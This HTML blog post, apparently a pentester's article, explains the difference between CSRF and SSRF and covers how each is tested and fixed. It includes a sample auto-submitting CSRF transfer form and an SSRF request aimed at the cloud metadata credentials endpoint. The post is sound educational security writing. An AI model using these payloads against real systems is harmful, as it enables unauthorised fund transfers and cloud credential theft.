

<file: blogs/CSRF vs. SSRF.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CSRF vs. SSRF - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Grotesk:wght@500;700&family=Lora:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/blogs</span></div>
    <nav>
      <a href="../index.html">Home</a>
      <a href="../index.html#about">About</a>
      <a href="../index.html#explore" class="active">Explore</a>
      <a href="../index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="article-page">
    <div class="article-container">

      <a href="../blogs.html" class="article-back">
        <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
        back to blogs
      </a>

      <h1 class="article-title">CSRF vs. SSRF: Same Four Letters, Completely Different Attacks</h1>
      <div class="article-meta">
        <span>Dhanusha K</span>
        <span class="dot">&middot;</span>
        <span>Sept 26, 2026</span>
        <span class="dot">&middot;</span>
        <span>8 min read</span>
      </div>

      <!--
        ===========================================================
        EDIT THE ARTICLE HERE
        ===========================================================
      -->
      <div class="article-body">

        <p>Every so often someone in a report review meeting says "wait, is this the CSRF one or the SSRF one?" It's a fair mix-up - the acronyms are one letter apart, they both get thrown around in the same "web app vulnerabilities" breath, and both have "forgery" energy to them. But that's genuinely where the similarity ends. Once you look at who's doing the forging and where the request is actually going, they're not even in the same neighborhood.</p>

        <p>Let's untangle them properly.</p>

        <blockquote><strong>The One-Sentence Version First</strong><br>
        CSRF: the victim's browser is tricked into sending a request it didn't mean to send.<br>
        SSRF: the server is tricked into sending a request it shouldn't be able to send.  </blockquote>
        
        <p>That's really the whole difference. Everything else is detail. But let's get into the detail, because the detail is where the good findings live.</p>

        <h2>CSRF: Weaponizing the Victim's Own Browser</h2>
        <p>CSRF (Cross-Site Request Forgery) abuses one simple fact: browsers attach cookies to requests automatically, regardless of which site technically triggered the request. If a victim is logged into <code>bank.com</code> and then visits a malicious page, that malicious page can quietly fire off a request to <code>bank.com</code> - and the browser, being helpful, tags along the victim's session cookie without asking anyone's permission.</p>
        
        <h2>What it actually looks like:</h2>

        <pre><code><span class="tok-com">&lt;!-- Sitting on attacker-site.com, waiting for a logged-in victim to visit --&gt;</span>
        &lt;<span class="tok-kw">form action</span>=<span class="tok-str">"https://bank.com/transfer"</span> <span class="tok-kw">method</span>=<span class="tok-str">"POST"</span> <span class="tok-kw">id</span>=<span class="tok-str">"f"</span>&gt;
          &lt;<span class="tok-kw">input type</span>=<span class="tok-str">"hidden"</span> <span class="tok-kw">name</span>=<span class="tok-str">"to"</span> <span class="tok-kw">value</span>=<span class="tok-str">"attacker-account"</span>&gt;
          &lt;<span class="tok-kw">input type</span>=<span class="tok-str">"hidden"</span> <span class="tok-kw">name</span>=<span class="tok-str">"amount"</span> <span class="tok-kw">value</span>=<span class="tok-str">"5000"</span>&gt;
        &lt;/<span class="tok-kw">form</span>&gt;
        &lt;<span class="tok-kw">script</span>&gt;document.<span class="tok-fn">getElementById</span>(<span class="tok-str">'f'</span>).<span class="tok-fn">submit</span>();&lt;/<span class="tok-kw">script</span>&gt;</code></pre>

        <p>The victim clicks a link, this fires silently, and if <code>bank.com</code> isn't checking for a CSRF token or verifying the request's origin, the transfer just... happens. The victim's browser did all the talking. The server has no way to tell "the user clicked a button on our actual site" apart from "some other page made the browser do this," because the cookie looks identical either way.</p>

        <p><strong>The core weakness:</strong> the server trusts the session cookie as proof of intent, without verifying that the request actually originated from a legitimate action on the legitimate site.</p>
        <p><strong>How you test for it:</strong> strip out or tamper with the CSRF token in a sensitive request (password change, fund transfer, email update), replay it, and see if the server still processes it. If yes - and there's no other origin-verification happening - you've got CSRF.</p>

        <h2>SSRF: Weaponizing the Server's Ability to Make Requests</h2>
        <p>SSRF (Server-Side Request Forgery) is a completely different animal. Here, there's no victim browser involved at all. Instead, you find a feature where the server itself makes outbound HTTP requests based on user-supplied input - a "fetch image from URL," a webhook setup, a PDF-generator that loads a URL, a URL preview feature, anything like that - and you abuse it to make the server request somewhere it was never meant to reach.</p>

        <h2>What it actually looks like:</h2>
        <pre><code>POST /api/fetch-avatar<br>{
        "image_url": "http://169.254.169.254/latest/meta-data/iam/security-credentials/"<br>}</code></pre>

        <p>That IP - <code>169.254.169.254</code> - isn't random. It's the cloud metadata endpoint (AWS, and similar addresses exist for Azure/GCP), and it's only reachable from inside the server's own network. Your browser can never reach it. But if the server-side code blindly fetches whatever URL you hand it, you've just turned the application's own backend into your personal proxy into its internal network - potentially walking out with cloud credentials, hitting internal admin panels, or scanning internal infrastructure that's normally firewalled off from the outside world entirely.</p>
        <p><strong>The core weakness:</strong> the server trusts user-supplied URLs/hostnames as safe destinations to fetch, without restricting what internal or unexpected destinations that request could actually reach.</p>
        <p><strong>How you test for it:</strong> find any feature that takes a URL as input and causes server-side fetching, then point it at internal IP ranges (<code>127.0.0.1</code>, <code>169.254.169.254</code>, <code>10.x.x.x</code>, <code>192.168.x.x</code>), a Burp Collaborator/interactsh listener to confirm out-of-band interaction, and see what comes back or what callback you catch.</p>

        <h2>Putting Them Side by Side</h2>
        <p>The real "aha" moment is this: <strong>CSRF makes someone else's browser attack a server on the victim's behalf. SSRF makes the server attack itself (or its internal network) on the attacker's behalf.</strong> The forgery in CSRF happens in the victim's browser. The forgery in SSRF happens inside the server's own request logic. Nobody's browser needs to be tricked for SSRF to work - the attacker talks directly to the vulnerable endpoint.</p>
        <p>One more thing that trips people up: <strong>CSRF needs a victim.</strong> No victim visits the malicious page, no attack happens. <strong>SSRF needs no victim at all</strong> - you, the attacker, interact with the vulnerable server directly and it does the dirty work itself. That's honestly the fastest way to mentally sort the two when you're staring at a finding and blanking on which is which.</p>

        <h2>Why Mixing These Up in a Report Is a Bad Day</h2>
        <p>Get this wrong in a write-up and you'll send a dev team looking for a CSRF token when the actual bug is unrestricted server-side URL fetching, or vice versa - and the fix couldn't be more different:</p>

        <ul>
          <li><strong>CSRF</strong> gets fixed with anti-CSRF tokens, <code>SameSite</code> cookie attributes, and origin/referer validation.</li>
          <li><strong>SSRF</strong> gets fixed with strict allowlisting of destinations the server is permitted to fetch, blocking requests to internal/private IP ranges, and disabling unnecessary URL-fetching features entirely where possible.</li>
        </ul>

        <p>Tell a team to "add a CSRF token" for an SSRF finding and they'll add a token that does absolutely nothing to stop the server from still reaching <code>169.254.169.254</code> on request. The bug survives the "fix."</p>

        <h2>The Takeaway</h2>
        <p>Don't let the acronym similarity fool you into treating these as siblings - they're not. CSRF is about <strong>borrowing a victim's trusted identity through their browser.</strong> SSRF is about <strong>borrowing the server's trusted network position.</strong> Different attacker, different victim, different mechanism, different fix. The only thing they genuinely share is a name that's one swapped letter away from causing a very avoidable mix-up in your next report.</p>

      </div>

      <div class="article-tags">
        <span class="tag" style="cursor:default;">Pentesting</span>
        <span class="tag" style="cursor:default;">CSRF</span>
        <span class="tag" style="cursor:default;">SSRF</span>
      </div>

    </div>
  </main>

  <div class="footerbar">
    <div class="hint">thanks for reading</div>
  </div>

</body>
</html>
</file>


